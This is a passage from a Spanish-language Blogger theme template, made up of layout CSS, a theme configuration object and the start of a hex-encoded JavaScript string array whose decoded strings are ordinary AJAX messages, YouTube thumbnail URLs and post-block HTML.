background:#000;
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
opacity:0;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.thumb-slider-wrap:hover > a:before {
opacity:.4
}
/* Ticker */
.module-ticker-wrap {
position:relative;
height:37px;
overflow:hidden
}
.module-ticker-inner {
position:absolute;
left:15px;
right:15px;
overflow:hidden;
display:block;
height:30px;
top:7px
}
.module-ticker-inner .block-title {
line-height:19px
}
.ticker-wrapper.has-js {
height:30px;
overflow:hidden;
display:block;
background-color:#f2f2f2
}
.ticker {
width:100%;
height:30px;
display:block;
position:relative;
overflow:hidden;
background-color:#f2f2f2
}
.ticker-title {
color:#333;
border:1px solid #333;
font-weight:700;
font-size:11px;
line-height:1em;
padding:5px 10px;
margin-top:3px;
text-transform:uppercase
}
.ticker-content {
padding-top:5px;
position:absolute;
color:#333;
font-size:12px;
background-color:#f2f2f2;
overflow:hidden;
white-space:nowrap
}
.ticker-content a {
font-size:12px
}
.ticker-content a:hover {
text-decoration:underline
}
.ticker-swipe {
padding-top:9px;
position:absolute;
top:0;
background-color:#f2f2f2;
display:block;
width:800px;
height:23px
}
.ticker-swipe span {
margin-left:1px;
background-color:#f2f2f2;
border-bottom:1px solid #333;
height:12px;
width:7px;
display:block
}
.ticker-controls {
list-style-type:none;
position:absolute;
right:0;
top:5px;
z-index:99;
background:#f2f2f2
}
.ticker-controls li {
padding:0;
margin-left:5px;
float:left;
cursor:pointer;
display:block
}
.ticker-controls li.jnt-play-pause,.ticker-controls li.jnt-prev,.ticker-controls li.jnt-next {
color:#999;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.ticker-controls li.jnt-play-pause::before {
font-family:FontAwesome;
content:"\f04c";
display:block;
font-size:11px;
width:20px;
line-height:20px;
text-align:center;
height:20px;
border:1px solid
}
.ticker-controls li.jnt-play-pause.over,.ticker-controls li.jnt-play-pause.down,.ticker-controls li.jnt-play-pause.paused.over,.ticker-controls li.jnt-play-pause.paused.down {
color:#333
}
.ticker-controls li.jnt-play-pause.paused:before {
content:"\f04b";
font-family:FontAwesome;
display:block;
font-size:11px;
width:20px;
line-height:20px;
text-align:center;
height:20px;
border:1px solid
}
.ticker-controls li.jnt-prev:before {
content:"\f048";
font-family:FontAwesome;
display:block;
font-size:11px;
width:20px;
line-height:20px;
text-align:center;
height:20px;
border:1px solid
}
.ticker-controls li.jnt-prev.over {
color:#333
}
.ticker-controls li.jnt-prev.down {
color:#333
}
.ticker-controls li.jnt-next:before {
content:"\f051";
font-family:FontAwesome;
display:block;
font-size:11px;
width:20px;
line-height:20px;
text-align:center;
height:20px;
border:1px solid
}
.ticker-controls li.jnt-next.over {
color:#333
}
.ticker-controls li.jnt-next.down {
color:#333
}
.js-hidden {
display:none
}
.no-js-news {
color:#fff
}
.left .ticker-swipe {
/*left: 80px;*/
}
.left .ticker-controls,.left .ticker-content,.left .ticker-title,.left .ticker {
float:left
}
.left .ticker-controls {
padding-left:6px
}
.right .ticker-swipe {
/*right: 80px;*/
}
.right .ticker-controls,.right .ticker-content,.right .ticker-title,.right .ticker {
float:right
}
.right .ticker-controls {
padding-right:6px
}
/* 09 - Block
=========================== */
/* Block 1 */
.block1-content p,.block2-content p,.block5-content p,.block7-content p,.about-widget-text {
margin-bottom:0;
color:#999;
font-size:12px
}
/* Block 2 */
.block2-wrap,.module3-wrap block1-content {
padding-bottom:15px
}
.block2-wrap .thumb-wrap {
margin-bottom:0
}
.block2-wrap .thumb-wrap img {
max-height:180px;
min-height:180px
}
.block2-content,.block5-content,.block-thumb-inner {
padding:0 15px!important
}
/* Block 3 */
.block3-wrap,.block4-wrap {
padding:0 15px 30px
}
.block3-wrap .thumb-wrap {
margin-bottom:0
}
.main-content .widget .col-sm-6 .block3-wrap img {
min-height:225px;
max-height:225px
}
.block3-wrap .post-format,.block-feature-wrap .post-format,.block5-wrap .post-format {
right:15px;
left:auto;
top:20px;
margin:0
}
.block3-wrap .block1-meta-tag,.block-carousel-content .block1-meta-tag {
opacity:0;
visibility:hidden;
margin-top:10px;
margin-bottom:-10px;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.block3-wrap .thumb-wrap:hover .block1-meta-tag,.thumb-wrap:hover .block-carousel-content .block1-meta-tag {
visibility:visible;
opacity:1;
margin-bottom:15px
}
.block3-content .meta-thumb-wrap,.block-carousel-content .meta-thumb-wrap,.block-feature2-slider-content .meta-thumb-wrap {
position:relative;
display:inline-block;
left:auto;
top:auto;
bottom:auto;
margin-bottom:10px
}
.block3-content {
position:absolute;
left:15px;
right:0;
bottom:10px;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s;
-webkit-backface-visibility:hidden;
backface-visibility:hidden
}
.block3-content .block-title {
color:#fff;
text-shadow:rgba(0,0,0,.6) 0 0 5px;
padding-right:15px;
margin-bottom:10px
}
.block3-content .block-title a {
color:#fff!important
}
/* Block 4 */
.main-content .widget .col-sm-6 .block4-wrap img {
min-height:180px;
max-height:180px
}
#main-content-1 .widget .col-sm-4 .block4-wrap img {
min-height:115px;
max-height:115px
}
.main-content .widget .col-sm-4 .block4-wrap .post-format {
left:auto;
right:15px;
top:15px;
margin-top:0
}
.main-content .widget .col-sm-4 .block4-wrap .post-format i {
width:32px;
height:32px;
line-height:32px;
font-size:13px
}
.main-content .widget .col-sm-4 .block4-wrap .post-format i.fa-play-circle-o {
font-size:20px!important
}
#main-content-1 .widget .col-sm-4 .block4-wrap .post-categories,#main-content-1 .widget .col-sm-4 .block4-wrap .block4-left-meta-tag .date-post-meta span,.block4-right-meta-tag span {
display:none
}
.block4-meta-tag {
display:block;
overflow:hidden;
margin-bottom:12px
}
.block4-left-meta-tag {
float:left
}
.block4-right-meta-tag {
float:right
}
.block4-left-meta-tag .post-meta {
display:block;
float:left
}
/* Block 5 */
.block5-wrap {
margin-bottom:30px
}
.block5-wrap .block-title a {
font-size:1.1em
}
.block5-wrap .post-format i {
width:32px;
height:32px;
line-height:32px;
font-size:13px
}
/* Block 6 */
.block6-wrap {
padding:10px 0;
margin:0 15px;
overflow:hidden
}
.block6-wrap .thumb-wrap {
display:block;
position:relative;
width:85px;
overflow:hidden;
float:left;
margin-right:15px;
margin-bottom:0
}
.block6-wrap .thumb-wrap a {
display:block;
position:relative
}
.block6-wrap .thumb-wrap:hover a:before {
opacity:.2
}
.block6-wrap .thumb-wrap a:before {
content:'';
background:#000;
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
opacity:0;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.block6-content {
margin-left:100px
}
/* Block 7 */
.block7-wrap {
margin:0 15px 30px
}
.block7-wrap .block-title {
margin-bottom:14px
}
.block7-wrap .block-title a {
font-size:.9em
}
.block7-thumb-inner {
height:105px;
width:105px;
overflow:hidden;
float:left;
margin-right:15px
}
.block7-meta-tag {
display:block;
margin-bottom:10px;
overflow:hidden
}
.block7-content p {
margin-bottom:0;
margin-left:120px
}
.block7-wrap .post-format {
margin-left:-16px;
margin-top:-16px
}
.block7-wrap .post-format i {
height:32px;
width:32px;
line-height:32px;
font-size:13px
}
/* Block 8 */
.block8-wrap {
padding:15px 0;
margin:0 15px;
overflow:hidden;
border-bottom:1px dashed #E2E2E2
}
/* Block 11 */
.block11-wrap {
padding:10px 0;
margin:0 15px;
overflow:hidden;
border-bottom:1px dashed #e2e2e2
}
/* Block Image */
.block-image-wrap {
margin:0 2px 2px 0
}
.block-image-wrap .thumb-wrap {
margin:0
}
.block-image-content {
opacity:0;
width:160px;
left:15%;
top:0;
border-radius:5px;
background:#2a3035;
position:absolute;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s;
z-index:999;
pointer-events:none;
cursor:default
}
.block-image-content:before {
content:'';
position:absolute;
bottom:-8px;
left:15px;
width:0;
height:0;
border-style:solid;
border-width:8px 5px 0;
border-color:#2a3035 transparent transparent
}
.block-image-content .block-title {
font-size:.83em;
line-height:1.5em;
padding:7px 10px;
margin-bottom:0
}
.block-image-content .block-title a {
color:#fff!important
}
.block-image-wrap:hover .block-image-content {
top:12px;
opacity:1;
pointer-events:auto
}
.block-feature-wrap {
margin:0 1px 1px 0
}
.block-feature-wrap .thumb-wrap {
margin-bottom:0;
backface-visibility:hidden;
-webkit-backface-visibility:hidden
}
.block-feature-wrap .thumb-wrap img {
min-height:255px;
max-height:255px
}
.block-carousel-content {
position:absolute;
left:15px;
right:15px;
bottom:10px
}
.block-carousel-content-style2 {
margin-top:10px;
text-align:center;
padding:0 10px
}
.block-carousel-content-style2 .post-categories,.block-carousel-content-style2 .post-meta {
float:none;
display:inline-block
}
.block-feature2-slider-content {
position:absolute;
bottom:0;
left:0;
width:100%;
padding:20px 30px;
color:#fff
}
.block-feature2-slider-title {
margin-bottom:10px
}
.block-feature2-slider-title a {
font-size:2.2em;
color:#fff!important;
line-height:1.1em
}
.block-big-slider-content-wrap {
position:absolute;
top:50%;
left:0;
padding:0 35px 90px;
width:100%;
text-align:center;
color:#fff;
-webkit-transform:translate(0,-27%);
-moz-transform:translate(0,-27%);
-ms-transform:translate(0,-27%);
-o-transform:translate(0,-27%);
transform:translate(0,-27%)
}
.block-big-slider-title a {
font-size:2em;
color:#fff!important;
line-height:1.1em
}
.block-slider-content .post-categories,.block-big-slider-content-wrap .post-categories,.block-slider-content .post-meta,.block-big-slider-content-wrap .post-meta {
display:inline-block;
float:none
}
.block-big-slider-content-wrap .post-categories li {
font-size:1.2em
}
.mtl-control-nav.mtl-control-thumbs {
overflow:hidden;
margin-top:1px
}
ol.mtl-control-nav.mtl-control-thumbs li {
width:19.91%;
margin-right:1px;
float:left;
display:block;
position:relative;
border-bottom:6px solid #e980cf
}
ol.mtl-control-nav.mtl-control-thumbs li:nth-child(2) {
border-color:#a2c837
}
ol.mtl-control-nav.mtl-control-thumbs li:nth-child(3) {
border-color:#7ac89f
}
ol.mtl-control-nav.mtl-control-thumbs li:nth-child(4) {
border-color:#a178cd
}
ol.mtl-control-nav.mtl-control-thumbs li:last-child {
margin:0;
border-color:#fbb640
}
ol.mtl-control-nav.mtl-control-thumbs img {
width:100%;
cursor:pointer;
filter: grayscale(100%);
-webkit-filter: grayscale(100%);
filter: gray;
-webkit-transition: all .6s ease;
filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");
-webkit-filter:grayscale(1);
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s
}
ol.mtl-control-nav.mtl-control-thumbs img:hover,ol.mtl-control-nav.mtl-control-thumbs img.mtl-active {
filter: grayscale(0%);
-webkit-filter: grayscale(0%);
filter: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");
}
/* multi category color */
.style1 .post-categories li:hover a,.style1 .widget-title h3 a:hover,.style1 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#a178cd!important
}
.style1 .post-categories,.big-carousel-inner.style1,.style1 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#a178cd!important
}
.style1 .meta-thumb-element:hover,.style1 .meta-thumb-element:focus,.style1 .widget-title h3:before {
background:#a178cd!important
}
.style2 .post-categories li:hover a,.style2 .widget-title h3 a:hover,.style2 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#f44c7b!important
}
.style2 .post-categories,.big-carousel-inner.style2,.style2 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#f44c7b!important
}
.style2 .meta-thumb-element:hover,.style2 .meta-thumb-element:focus,.style2 .widget-title h3:before {
background:#f44c7b!important
}
.style3 .post-categories li:hover a,.style3 .widget-title h3 a:hover,.style3 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#fbb640!important
}
.style3 .post-categories,.big-carousel-inner.style3,.style3 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#fbb640!important
}
.style3 .meta-thumb-element:hover,.style3 .meta-thumb-element:focus,.style3 .widget-title h3:before {
background:#fbb640!important
}
.style4 .post-categories li:hover a,.style4 .widget-title h3 a:hover,.style4 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#7ac89f!important
}
.style4 .post-categories,.big-carousel-inner.style4,.style4 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#7ac89f!important
}
.style4 .meta-thumb-element:hover,.style4 .meta-thumb-element:focus,.style4 .widget-title h3:before {
background:#7ac89f!important
}
.style5 .post-categories li:hover a,.style5 .widget-title h3 a:hover,.style5 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#a2c837!important
}
.style5 .post-categories,.big-carousel-inner.style5,.style5 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#a2c837!important
}
.style5 .meta-thumb-element:hover,.style5 .meta-thumb-element:focus,.style5 .widget-title h3:before {
background:#a2c837!important
}
.style6 .post-categories li:hover a,.style6 .widget-title h3 a:hover,.style6 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#EF3131!important
}
.style6 .post-categories,.big-carousel-inner.style6,.style6 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#EF3131!important
}
.style6 .meta-thumb-element:hover,.style6 .meta-thumb-element:focus,.style6 .widget-title h3:before {
background:#EF3131!important
}
.style7 .post-categories li:hover a,.style7 .widget-title h3 a:hover,.style7 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#7ac89f!important
}
.style7 .post-categories,.big-carousel-inner.style7,.style7 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#7ac89f!important
}
.style7 .meta-thumb-element:hover,.style7 .meta-thumb-element:focus,.style7 .widget-title h3:before {
background:#7ac89f!important
}
.style8 .post-categories li:hover a,.style8 .widget-title h3 a:hover,.style8 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#e980cf!important
}
.style8 .post-categories,.big-carousel-inner.style8,.style8 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#e980cf!important
}
.style8 .meta-thumb-element:hover,.style8 .meta-thumb-element:focus,.style8 .widget-title h3:before {
background:#e980cf!important
}
.style9 .post-categories li:hover a,.style9 .widget-title h3 a:hover,.style9 .block-big-slider-content-wrap .block1-meta-tag .post-categories li a:hover {
color:#000!important
}
.style9 .post-categories,.big-carousel-inner.style9,.style9 .block-big-slider-content-wrap .block1-meta-tag .post-categories {
border-color:#000!important
}
.style9 .meta-thumb-element:hover,.style9 .meta-thumb-element:focus,.style9 .widget-title h3:before {
background:#000!important
}
/* 10 - Comments
=========================== */
.static_page .comment-form {
padding:0 30px
}
#comments {
background:#FFF;
margin:30px 15px 0;
padding:0 0 30px;
}
#comments .icon-wrapper {
left:-74px
}
.comments .comment-block {
margin-left:55px;
margin-top:10px;
border:1px solid #EEE;
padding:10px;
position:relative
}
.comments .comment-block:before {
content:'';
border-top:5px solid transparent;
border-right:7px solid #DADADA;
border-bottom:5px solid transparent;
position:absolute;
left:-8px;
top:14px;
z-index:55
}
.comments .comments-content .comment-header {
display:inline-block;
border-left:5px solid #e42a2f;
background-color:#F3F3F3;
padding:5px;
overflow:hidden
}
.comments .comments-content .comment-header a,.comments .comments-content .comment-header {
color:#3F6963;
font-size:13px
}
.comments .comments-content .comment-header a:hover {
color:#e42a2f
}
.comments .comments-content .user {
float:left;
font-weight:400!important
}
.comments .comments-content .datetime {
float:right;
margin-left: 25px;
}
.comments .comments-content .comment-content {
font-weight:400;
font-size:13px;
line-height:23px;
color:#6d7683
}
.comments .avatar-image-container {
position:relative;
float:left;
width:45px
}
.comments .avatar-image-container img {
max-width:45px
}
.comments .comment .comment-actions a {
font-size:14px;
color:#cbcbcb;
padding-right:5px;
padding-top:5px
}
.comments .comment .comment-actions a:hover,.comment-replies a[target="_self"]:hover {
color:#333;
text-decoration:underline!important
}
.comment-replies a[target="_self"] {
font-size:14px
}
.comments .comments-content .icon.blog-author {
height:0!important
}
.comments .comments-content .icon.blog-author::after {
content:"Admin";
position:absolute;
color:#fff;
top:0;
right:0;
background:#e42a2f;
padding:4px 10px;
font-size:13px
}
.comments .comments-content .comment-replies {
margin-left:36px;
margin-top:1em
}
.loadmore.loaded {
display:none
}
/* 12 - Pagination
=========================== */
.pagenavi {
padding:15px;
text-align:center
}
.mtl-pagination_holder {
margin: 15px 0 25px;
}
.pagenavi a,.pagenavi span,.mtl-pagination_holder a {
display:inline-block;
font-weight:400;
height:30px;
width:30px;
line-height:30px!important;
margin-right:7px;
text-align:center;
background:#eaeaea;
-webkit-transition:all .3s;
-moz-transition:all .3s;
-ms-transition:all .3s;
-o-transition:all .3s;
transition:all .3s
}
.pagenavi a:hover, .mtl-pagination_holder a:hover  {
text-decoration:none;
background:#e42a2f;
color:#FFF
}
.pagenavi .current, .mtl-pagination_holder a.pn-active  {
background:#e42a2f;
color:#FFF
}
/* 13 - Responsive
=========================== */
@media (max-width:1060px) {
.header-ads-wrap,.site-logo {
float:none;
text-align:center
}
.site-logo img {
margin:0 auto 15px
}
}
@media (max-width: 992px) {
.mtl-main-container {
overflow:hidden
}
#menu-main-nav {
display:none
}
#menu-main {
padding:10px
}
#main-header {
margin:20px 15px
}
.main-content {
padding:0!important
}
.main-nav-inner {
margin-left:0;
margin-right:0
}
.mobile-menu-nav {
display: block;
color: #fff;
overflow: hidden;
}
.sidebar {
padding-left:15px!important;
padding-right:15px!important
}
.SidebarFooter .list-label-widget-content li {
float:none;
width:100%
}
ol.mtl-control-nav.mtl-control-thumbs li {
width:19.9%
}
}
@media (max-width: 992px) and (min-width: 769px) {
.block-big-slider-title a {
font-size:2.2em
}
.block-feature-wrap .thumb-wrap img {
min-height:225px
}
}
@media (max-width: 768px) {
.mtl-control-nav.mtl-control-thumbs,.mtl-direction-nav {
display:none
}
.menu-nav-top,.menu-top-right {
float:none!important;
overflow:hidden
}
.menu-nav-top li {
display:inline-block;
float:none
}
.block-big-slider-title a {
font-size:1.4em
}
.main-content .widget {
float:none!important;
width:100%!important
}
#main-content-1 .widget .col-sm-4 .block4-wrap img,.module9-widget-1 .block-image-wrap .thumb-wrap img,.block2-wrap .thumb-wrap img,.main-content .widget .col-sm-6 .block4-wrap img {
max-height:300px
}
.related-posts .col-sm-6 .block4-wrap {
padding:0!important
}
.block2-wrap .thumb-wrap {
margin-bottom:16px
}
.main-content .widget .col-sm-6 .block3-wrap img {
max-height:400px
}
}
@media (max-width: 600px) {
.block-big-slider-title a {
font-size:1.1em
}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
#layout .mtl-pre-con {
display:none
}
#layout #HTML300,#layout #HTML400,#layout #HTML600 {
display:block
}
#layout .header,#layout .main-content,#layout .sidebar,#layout #footer {
border:3px solid;
margin-bottom:30px
}
#layout .header:before,#layout .main-content:before,#layout .sidebar:before,#layout #footer:before {
font-size:50px;
margin:40px auto -40px;
font-family:'Oswald'
}
#layout .header {
border-color:red
}
#layout .header:before {
content:'Header'!important;
color:red
}
#layout #main-nav {
margin:0 15px
}
#layout #main-content-1 {
border-color:#000;
margin-bottom:30px;
padding:0 15px
}
#layout #main-content-1:before {
content:'Main Layout'!important;
color:#000
}
#layout #main-content-2 {
border-color:green;
margin-bottom:30px;
padding:0 15px
}
#layout #main-content-2:before {
content:'Top Wide Layout'!important;
color:green
}
#layout #main-content-3 {
border-color:purple;
margin-bottom:30px;
padding:0 15px
}
#layout #main-content-3:before {
content:'Bottom Wide Layout'!important;
color:purple
}
#layout .sidebar {
border-color:blue
}
#layout .sidebar:before {
content:'Sidebar'!important;
color:blue
}
#layout #footer {
border-color:#ffd700
}
#layout #footer:before {
content:'Footer'!important;
color:#ffd700;
height:90px
}
#layout .mtl-navbar {
margin:0 15px
}
#layout .menu-nav-top,#layout .menu-top-right {
width:49.3%;
margin:70px 0 0!important;
float:left!important
}
#layout #site-logo {
width:30%;
float:left
}
#layout #header-ads-wrap {
width:65%;
float:right
}
#layout #main-header {
margin:0 15px
}
#layout .mtl-sub-menu-col {
clear:both;
overflow:hidden;
margin:30px 15px 0;
background:red;
padding:50px 0 0;
position:relative
}
#layout .mtl-sub-menu-col:before {
content:'Sub Menu Cols';
position:absolute;
top:0;
left:40%;
font-size:30px;
text-align:center;
font-family:'Oswald';
color:#FFF
}
#layout .mtl-sub-menu-col .col-sm-3 {
width:22.6%;
float:left
}
#layout #main-content-1 {
width:57%;
float:left
}
#layout .sidebar {
width:33%;
overflow:hidden;
padding:0 15px!important;
float:right
}
#layout #sidebar-widget-area-2:before {
content:'Tabs';
font-size:30px;
font-family:'Oswald';
color:#FFF
}
#layout #sidebar-widget-area-2 {
background:blue;
margin:50px 0!important
}
#layout #footer {
overflow:hidden;
clear:both;
padding:0 15px
}
#layout .footer-sidebar {
width:33.3%;
float:left
}
#layout #contact,#layout .search-wrap {
display:none
}
--></style>
<script src='https://code.jquery.com/jquery-1.11.2.min.js'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
// ------------------------------------
// Theme Configuration
// ------------------------------------

var DefaultConfig = {

	// ------------------------------------
	// Translation Section
	// ------------------------------------
    abbrMonthName: ["Ene", "Feb", "Mar", "Abr", "May", "Jun", "Jul", "Ago", "Sep", "Oct", "Nov", "Dic"], 
    search : 'Buscar...',
    share: 'Compartir',
    shareon: 'Compartir en  :',
    recent: 'Últimas Notas',
    related: 'Notas Relacionadas',
	next: 'Nota Siguiente',
	prev: 'Nota anterior',
    singular_comment: ' Comentario',
    plural_comment: ' Comentarios',


	// ------------------------------------
	// Custom Configuration
	// ------------------------------------
    perPage: 5,  // Number Of Posts Per Page 
    noThumb: "https://lh4.googleusercontent.com/-mloO-eGvMZc/VPMN---5eKI/AAAAAAAAB0w/xXB96i_eEO0/s300/thumbnail.jpg", // No Thumb


	// ------------------------------------
	// DO NOT CHANGE THIS
	// ------------------------------------
	numPages: 6,
	monthNumber: [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12],
    blogUrl: window.location.protocol + "//" + window.location.host

};


var _0x52c9=["\x3C","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x70\x6C\x69\x74","\x6C\x65\x6E\x67\x74\x68","\x3E","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","","\x6A\x6F\x69\x6E","\x63\x68\x61\x72\x41\x74","\x20","\x2E\x2E\x2E","\x54\x68\x65\x72\x65\x20\x77\x61\x73\x20\x61\x6E\x20\x65\x72\x72\x6F\x72\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x41\x4A\x41\x58\x20\x72\x65\x71\x75\x65\x73\x74\x2E\x0A","\x54\x68\x65\x20\x72\x65\x71\x75\x65\x73\x74\x20\x74\x69\x6D\x65\x64\x20\x6F\x75\x74\x2E","\x74\x69\x6D\x65\x6F\x75\x74","\x54\x68\x65\x20\x72\x65\x71\x75\x65\x73\x74\x20\x77\x61\x73\x20\x6E\x6F\x74\x20\x6D\x6F\x64\x69\x66\x69\x65\x64\x20\x62\x75\x74\x20\x77\x61\x73\x20\x6E\x6F\x74\x20\x72\x65\x74\x72\x69\x65\x76\x65\x64\x20\x66\x72\x6F\x6D\x20\x74\x68\x65\x20\x63\x61\x63\x68\x65\x2E","\x6E\x6F\x74\x6D\x6F\x64\x69\x66\x69\x65\x64","\x58\x4D\x4C\x2F\x4A\x73\x6F\x6E\x20\x66\x6F\x72\x6D\x61\x74\x20\x69\x73\x20\x62\x61\x64\x2E","\x70\x61\x72\x73\x65\x72\x65\x72\x72\x6F\x72","\x48\x54\x54\x50\x20\x45\x72\x72\x6F\x72\x20\x28","\x73\x74\x61\x74\x75\x73","\x73\x74\x61\x74\x75\x73\x54\x65\x78\x74","\x29\x2E","\x0A","\x6C\x6F\x67","\x63\x6C\x61\x73\x73","\x61\x74\x74\x72","\x62\x6F\x64\x79","\x76\x61\x6C","\x23","\x69\x6D\x67","\x66\x69\x6E\x64","\x69\x66\x72\x61\x6D\x65","\x61\x75\x64\x69\x6F","\x62\x6C\x6F\x63\x6B\x71\x75\x6F\x74\x65\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x74\x65\x78\x74","\x6C\x61\x73\x74","\x75","\x73\x72\x63","\x6E\x6F\x54\x68\x75\x6D\x62","\x6D\x61\x74\x63\x68","\x2F","\x77\x33\x32\x30\x2D\x68\x31\x38\x30\x2D\x63","\x72\x65\x70\x6C\x61\x63\x65","\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x76\x69\x2F","\x2F\x30\x2E\x6A\x70\x67","\x79\x6F\x75\x74\x75\x2E\x62\x65","\x76\x69\x6D\x65\x6F\x2E\x63\x6F\x6D","\x64\x61\x69\x6C\x79\x6D\x6F\x74\x69\x6F\x6E\x2E\x63\x6F\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x70\x6C\x61\x79\x2D\x63\x69\x72\x63\x6C\x65\x2D\x6F\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x2E\x63\x6F\x6D","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x6D\x75\x73\x69\x63\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x71\x75\x6F\x74\x65\x2D\x6C\x65\x66\x74\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x67\x61\x6C\x6C\x65\x72\x79","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x63\x61\x6D\x65\x72\x61\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x66\x6F\x72\x6D\x61\x74\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x66\x69\x6C\x65\x2D\x74\x65\x78\x74\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x32\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x72\x6F\x77\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x27\x27\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x27\x3E\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x61\x75\x74\x68\x6F\x72\x27\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x27","\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x2D\x74\x68\x75\x6D\x62\x2D\x69\x6E\x6E\x65\x72\x20\x63\x6F\x6C\x2D\x73\x6D\x2D\x36\x20\x63\x6F\x6C\x2D\x78\x73\x2D\x31\x32\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x74\x69\x74\x6C\x65\x3D\x27","\x27\x20\x72\x65\x6C\x3D\x27\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x27\x3E","\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x27\x33\x32\x30\x27\x20\x68\x65\x69\x67\x68\x74\x